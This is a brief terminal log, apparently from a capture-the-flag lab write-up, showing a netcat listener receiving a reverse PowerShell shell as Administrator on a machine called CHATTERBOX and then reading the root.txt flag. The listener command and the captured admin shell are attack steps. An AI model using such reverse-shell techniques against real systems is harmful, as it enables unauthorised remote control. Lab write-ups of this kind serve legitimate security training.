 $ rlwrap nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.74:49178
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\temp>whoami
chatterbox\administrator
PS C:\temp> cd ../Users/Administrator/Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar-- 2/8/2021 12:20 AM 34 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
PS C:\Users\Administrator\Desktop>